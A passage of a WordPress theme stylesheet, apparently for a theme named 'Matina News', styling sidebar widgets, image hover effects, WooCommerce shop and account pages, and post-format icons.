  transition: 0.2s;
}

.widget-area .widget_archive ul li {
  padding-left: 25px;
}

.widget-area .widget_archive ul li:before {
  content: '\f073';
  font-weight: 300;
}

.widget-area ul li.recentcomments {
  color: #777;
}

.widget-area .search-form input {
  border-radius: 0;
  height: 42px;
  padding: 5px 10px;
  width: 80%;
  line-height: 1;
  font-size: 15px;
}

.widget-area .search-form .search-submit {
  border-radius: 0;
  margin-left: -6px;
  background: #404040;
  color: #fff;
  padding: 5px 15px;
  height: 42px;
  cursor: pointer;
  width: 20%;
  border: none;
  line-height: 1;
  font-size: 15px;
  border: 1px solid #0A71C0;
}

.widget-area .tagcloud {
  text-align: left;
}

.widget-area .tagcloud a {
  color: #666;
  border: 1px solid #ccc;
  padding: 5px;
  font-size: 12px !important;
  display: inline-block;
  margin: 0 5px 10px 0;
}

.widget-area .tagcloud a:hover {
  border: 1px solid #0A71C0;
  color: #0A71C0;
}

.widget-area .widget_categories ul li.cat-item:before {
  content: '\f111';
  font-size: 7px;
  top: 50%;
  transform: translateY(-50%);
  color: #0A71C0;
}


/*--------------------------------------------------------------
## Recent Posts Widget
--------------------------------------------------------------*/

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-thumb {
  width: 30%;
  float: left;
  height: 100px;
  background-size: cover;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap {
  width: 70%;
  float: right;
  text-align: left;
  padding-left: 30px;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap {
  display: flex;
  align-items: center;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title {
  font-size: 18px;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a {
  color: #555;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover {
  color: #0A71C0;
}

.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .posted-on a {
  color: #888;
  font-size: 14px;
}


/*--------------------------------------------------------------
## Author Info Widget
--------------------------------------------------------------*/

.matina_news_author_info .author-main-content-wrapper {
  text-align: center;
}

.matina_news_author_info .author-cover-image {
  height: 150px;
  background-size: cover;
  background-repeat: no-repeat;
  margin-bottom: 0;
}

.matina_news_author_info .author-profile-image {
  height: 120px;
  width: 120px;
  border: 5px solid #fff;
  border-radius: 50%;
  background-size: cover;
  margin: -60px auto 0;
}

.matina_news_author_info .author-content-wrap .author-title {
  color: #333;
  font-weight: 500;
  font-size: 22px;
  margin-bottom: -5px;
}

.matina_news_author_info .author-content-wrap .author-designation {
  font-style: italic;
  margin-top: 12px;
  display: block;
}

.matina_news_author_info .author-content-wrap .author-bio-info {
  color: #333;
  margin: 15px 0;
}

.matina_news_author_info .matina-news-social-icons-wrapper {
  justify-content: center;
  margin-right: 0;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon {
  border: 1px solid #ccc;
  color: #555;
  height: 40px;
  width: 40px;
  line-height: 1.3;
  border-radius: 50%;
  text-align: center;
  margin: 4px;
  transition: 0.2s;
  cursor: pointer;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon a {
  color: #555;
  display: block;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a {
  color: #0A71C0;
}

.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover {
  border-color: #0A71C0;
}


/*--------------------------------------------------------------
## Search page Results
--------------------------------------------------------------*/

.search-no-results .site-content {
  margin-bottom: 30px;
}

.search .no-results .search-form,
.archive .no-results .search-form {
  margin-top: 30px;
}

.search .no-results .search-form .search-field,
.archive .no-results .search-form .search-field {
  width: 90%;
  border-radius: 0;
  height: 45px;
  padding: 10px;
}

.search .no-results .search-form .search-submit,
.archive .no-results .search-form .search-submit {
  width: 9%;
  border-radius: 0;
  height: 45px;
  background: #0A71C0;
  border-color: #0A71C0;
  margin-left: -5px;
  color: #fff;
  cursor: pointer;
}


/*--------------------------------------------------------------
## Scroll to Top
--------------------------------------------------------------*/

#matina-news-scroll-to-top {
  position: fixed;
  right: 40px;
  bottom: 40px;
  text-shadow: 0 1px 0px rgba(255, 255, 255, 1);
  padding: 3px 15px;
  text-align: center;
  line-height: 2.3;
  cursor: pointer;
  background: #fff;
  color: #555;
  box-shadow: rgba(0, 0, 0, 0.2) 0 3px 7px 3px;
  z-index: 99;
  transition: 0.4s ease;
}

#matina-news-scroll-to-top:hover {
  margin-bottom: 5px;
  background: #0A71C0;
  color: #fff;
}

#matina-news-scroll-to-top.left {
  left: 40px;
  right: auto;
}

#matina-news-scroll-to-top .scroll-label {
  padding: 7px;
}


/*--------------------------------------------------------------
## Image hover effect: Zoom In
--------------------------------------------------------------*/

figure.post-thumb a img {
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  width: 100%;
}

figure.post-thumb a {
  display: block;
}

.zoomin {
  overflow: hidden;
}

.zoomin a img {
  transform: scale(1);
  -webkit-transform: scale(1);
}

.zoomin:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
}


/*--------------------------------------------------------------
## Image hover effect: Shine
--------------------------------------------------------------*/

.shine {
  overflow: hidden;
  position: relative;
}

.shine:after {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 0%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.4);
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  z-index: 1;
}

.shine:hover:after {
  width: 120%;
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}

.shine a {
  z-index: 99;
}


/*--------------------------------------------------------------
## Image hover effect: Opacity
--------------------------------------------------------------*/

.opacity a:hover img {
  opacity: 0.8;
}

/*--------------------------------------------------------------
WooCommerce styles
--------------------------------------------------------------*/

.archive.woocommerce #main {
  margin-right: 0;
}

.woocommerce #primary #primary {
  width: 100%;
}

.woocommerce-breadcrumb {
  margin: 0 !important;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 400;
}

.woocommerce .price-cart {
  background: #666666;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 36px;
  padding: 0 0 0 10px;
  position: absolute;
  width: 100%;
}

.woocommerce .price-cart:after {
  height: 0;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  background: #0A71C0;
  -webkit-transition: height 0.3s ease;
  -moz-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.woocommerce ul.products li.product:hover .price-cart:after {
  height: 100%;
}

.woocommerce ul.products li.product .price-cart .button {
  background: none;
  float: right;
  margin-top: 0;
  position: relative;
  z-index: 9;
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  -ms-transition: background 0.3s ease;
  transition: background 0.3s ease;
  padding-left: 30px;
}

.woocommerce ul.products li.product .price-cart .button:before {
  content: "\f07a";
  position: absolute;
  left: 10px;
  top: 0;
  font-family: "FontAwesome";
}

.woocommerce ul.products li.product .price-cart .button:hover {
  background: #0A71C0;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 10px;
}

.woocommerce ul.products li.product .price-cart .price {
  color: #ffffff;
  display: block;
  float: left;
  font-size: 14px;
  line-height: 36px;
  margin-bottom: 0;
  width: 46%;
  position: relative;
  z-index: 9;
}

.woocommerce .price-cart a.added_to_cart {
  display: none;
}

.woocommerce ul.products li.product .price ins {
  font-weight: 400;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background: #0A71C0;
}

.woocommerce .widget_price_filter .price_slider {
  margin: 15px 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #0A71C0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.added_to_cart.wc-forward {
  background: #0A71C0;
  border-radius: 0;
  color: #ffffff;
  font-weight: 500;
  padding: 10px 15px;
  -webkit-transition: background 0.3s ease;
  -moz-transition: background 0.3s ease;
  -ms-transition: background 0.3s ease;
  transition: background 0.3s ease;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 18px;
}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #888;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
}

.added_to_cart.wc-forward {
  display: block;
  margin-top: 15px;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: #0A71C0;
  color: #ffffff;
}

.woocommerce-product-search .search-field {
  border-radius: 0;
  border-right: medium none;
  height: 26px;
  margin-right: -4px;
}

.woocommerce-product-search {
  margin: 15px 0;
}

.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
  border-radius: 0;
  bottom: auto;
  line-height: 25px;
  margin: 0;
  min-height: 35px;
  padding: 5px 20px;
  position: absolute;
  top: 10px;
  width: auto;
  right: 0px;
  background: #0A71C0;
  color: #fff;
}

.woocommerce table.shop_table th,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
}

.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  border-top-color: #0A71C0;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #0A71C0;
}

.woocommerce .price_label {
  position: relative;
  top: 5px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  position: relative;
  z-index: 9;
}

.woocommerce .product-categories .children {
  padding-left: 20px;
}

.woocommerce .product-categories li a {
  display: inline-block;
  margin-bottom: 12px;
  padding-left: 15px;
  position: relative;
}

.woocommerce .quantity .qty {
  border: 1px solid #cccccc;
  border-radius: 0;
  padding: 4px 2px;
  width: 60px;
  height: 35px;
}

.woocommerce .product-categories>li>a:before,
.woocommerce .product-categories .children a:before {
  content: "\f101";
  position: absolute;
  left: 0;
  top: 0;
  font-family: "FontAwesome";
}

.woocommerce .product-categories .children a:before {
  content: "\f105";
}

.woocommerce .star-rating {
  margin: 5px 0;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 150px;
  border-radius: 0;
}

.woocommerce div.product p.price del {
  float: left;
  margin-right: 15px;
}

.woocommerce div.product .woocommerce-product-rating,
.woocommerce div.product p.price {
  margin-bottom: 10px;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
  background: #0A71C0;
  color: #ffffff;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  border: 1px solid #eee;
  border-top: none;
  border-right: none;
}

.woocommerce .shop_table tbody tr td:first-child,
.woocommerce .shop_table thead tr th.product-remove,
.woocommerce table.shop_table tfoot td:first-child,
.woocommerce table.shop_table tfoot th:first-child {
  border-left: medium none;
}

.order-total>th,
.order-total>td {
  border-bottom: medium none !important;
}

.woocommerce .shop_table tbody tr td.actions {
  border-bottom: none;
}

.woocommerce table.shop_table {
  border-radius: 0;
  border: 1px solid #eee;
}

.woocommerce form .form-row .select2-container {
  line-height: 35px;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  font-size: 16px;
  padding: 10px;
}

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
  border-bottom: none;
}

.widget.woocommerce ul {
  list-style: none;
  margin: 0;
}

ul.products {
  display: initial !important;
}

.archive.woocommerce ul.products li {
  text-align: center;
}

ul.products li.product .woocommerce-loop-product__title {
  color: #333;
  margin: 10px 0;
  transition: 0.2s;
}

ul.products li.product .woocommerce-loop-product__title:hover {
  color: #0A71C0;
}

ul.products li.product .price {
  color: #777;
}

.woocommerce ul.products li.product .price ins {
  background: transparent;
}

.woocommerce ul.products li.product .button.add_to_cart_button,
.woocommerce ul.products li.product .button.product_type_grouped,
.woocommerce ul.products li.product .button.product_type_external {
  border: 2px solid #0A71C0;
  color: #0A71C0;
  background: none;
  margin-top: 10px;
}

.woocommerce ul.products li.product .button.add_to_cart_button:hover,
.woocommerce ul.products li.product .button.product_type_grouped:hover,
.woocommerce ul.products li.product .button.product_type_external:hover {
  background: #0A71C0;
  border-color: #0A71C0;
  color: #fff;
}

.woocommerce-pagination .page-numbers {
  list-style: none;
}

.woocommerce-pagination .page-numbers li {
  display: inline-block;
}

.woocommerce-result-count {
  display: inline-block;
  margin-bottom: 30px;
}

.woocommerce-ordering {
  display: inline-block;
  float: right;
  margin-bottom: 30px;
}

.woocommerce-ordering select {
  height: 40px;
  color: #888;
  padding: 5px;
  font-size: 14px;
}

.woocommerce a.added_to_cart {
  display: block;
}

.woocommerce .woocommerce-error {
  width: 100%;
}

.background-image-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a,
.background-image-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper {
  color: #fff;
}

.default-page-header .woocommerce-breadcrumbs .mt-container {
  margin: 0;
}

.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a,
.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper {
  color: #999;
}

.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover {
  color: #0A71C0;
}

#main .woocommerce-breadcrumb {
  display: none;
}

.single-product .product .cart {
  margin-top: 30px;
}

.single-product .product .product_meta .sku_wrapper,
.single-product .product .product_meta .posted_in {
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}

.single-product .product .product_meta .sku_wrapper span,
.single-product .product .product_meta .posted_in a {
  font-weight: 400;
  color: #666;
}

.related.products .products .product {
  text-align: center;
}

.related.products h2 {
  margin-bottom: 20px;
}

.woocommerce nav.woocommerce-pagination ul {
  border: none;
}

.woocommerce nav.woocommerce-pagination ul li {
  border-right: none;
  margin: 5px;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #0A71C0;
  color: #fff;
  padding: 10px 20px;
  border: 1px solid #0A71C0;
  line-height: 1.5;
}

.woocommerce nav.woocommerce-pagination ul li a {
  padding: 10px 20px;
  border: 1px solid #ccc;
  color: #555;
  line-height: 1.5;
}

.woocommerce nav.woocommerce-pagination ul li a:hover {
  border-color: #0A71C0;
  color: #0A71C0;
  background: transparent;
}

.woocommerce-products-header {
  margin-bottom: 10px;
}

.single-product.woocommerce .product .onsale {
  left: 0;
  width: 70px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 1px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  margin: 0;
  margin-right: 10px;
  border-bottom: 0;
  background: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 3px solid #0A71C0;
  bottom: -1px;
  left: 1px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #0A71C0;
  color: #fff;
  border-color: #0A71C0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}

.woocommerce-tabs .panel h2:first-of-type {
  font-size: 24px;
}

.woocommerce #review_form #respond textarea {
  border-radius: 0;
  padding: 10px;
}

.woocommerce #review_form #respond .comment-form-author input,
.woocommerce #review_form #respond .comment-form-email input {
  border-radius: 0;
  width: 100%;
  padding: 10px;
}

.woocommerce #review_form #respond .comment-form-cookies-consent {
  margin: 20px 0;
  font-size: 14px;
  color: #888;
}

.woocommerce #review_form #respond .comment-form-cookies-consent input {
  margin-right: 5px;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background: #0A71C0;
  color: #fff;
  margin-bottom: 10px;
}

.woocommerce #review_form #respond p.comment-notes {
  color: #888;
  font-size: 14px;
}

table.shop_table_responsive tr td.product-remove a {
  text-align: center !important;
  margin-left: 15px;
  margin-right: -30px;
}

.woocommerce table.shop_table td.product-name a {
  color: #333;
}

.woocommerce table.shop_table td.product-name a:hover {
  color: #0A71C0;
}

table.shop_table_responsive tr td,
table.shop_table_responsive tr th {
  text-align: center !important;
}

table.shop_table_responsive tr td.actions {
  text-align: right !important;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 50px;
}

.woocommerce .cart-collaterals .cart_totals h2 {
  margin-bottom: 10px;
}

.woocommerce .woocommerce-info {
  background: #f7f8fa;
  color: #666;
  width: 100%;
  margin-bottom: 20px;
}

.woocommerce-info::before,
.woocommerce-message::before {
  color: #0A71C0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: none;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 40px;
  border-radius: 0;
  padding: 10px;
}

.select2-container--default .select2-selection--single {
  height: 40px;
  border-radius: 0;
}

.woocommerce #order_review_heading {
  margin: 30px 0 15px;
}

.woocommerce form .form-row label {
  color: #666;
}

.woocommerce .form-row.notes textarea {
  height: 70px;
}

.woocommerce .woocommerce-error {
  background: #f8f9fa;
}

.woocommerce .woocommerce-MyAccount-navigation {
  border: 1px solid #ccc;
  padding: 30px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  list-style: none;
}

.woocommerce-MyAccount-navigation ul li {
  padding: 10px;
  line-height: 1.5;
  border-bottom: 1px dashed #ccc;
}

.woocommerce-MyAccount-navigation li:last-of-type {
  border-bottom: none;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #555;
}

.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #0A71C0;
}

.woocommerce-MyAccount-navigation ul li a:hover {
  color: #0A71C0;
}

.woocommerce-EditAccountForm fieldset {
  margin-bottom: 30px;
}

.woocommerce-EditAccountForm span em,
.woocommerce-Addresses address {
  color: #888;
  font-size: 14px;
}

.woocommerce-Addresses {
  margin-top: 30px;
}

.woocommerce-Addresses address {
  color: #888;
}

.woocommerce-account .addresses .title .edit {
  color: #0A71C0;
}

.woocommerce-MyAccount-content p {
  margin-top: 30px;
}

.woocommerce-MyAccount-content p a {
  color: #0A71C0;
}

.woocommerce-message {
  background-color: #f7f8fa !important;
  width: 100%;
}


/*--------------------------------------------------------------
## Post Format Icon
--------------------------------------------------------------*/

article .post-thumb {
  position: relative;
}

article .post-thumb a::before {
  content: "\f15c";
  font-family: 'Font Awesome 5 Free';
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 9;
  color: #fff;
  height: 50px;
  width: 50px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  opacity: 0;
  transition: 0.3s;
}

article.format-gallery .post-thumb a::before,
article_format-post-format-gallery .post-thumb a::before {
  content: "\f03e";
}

article.format-video .post-thumb a::before,
article_format-post-format-video .post-thumb a::before {
  content: "\f1c8";
}

article.format-audio .post-thumb a::before,
article_format-post-format-audio .post-thumb a::before {
  content: "\f1c7";
}

article.format-quote .post-thumb a::before,
article_format-post-format-quote .post-thumb a::before {
  content: "\f10d";
  font-weight: 600;
}

article .post-thumb:hover a::before {
  opacity: 1;
}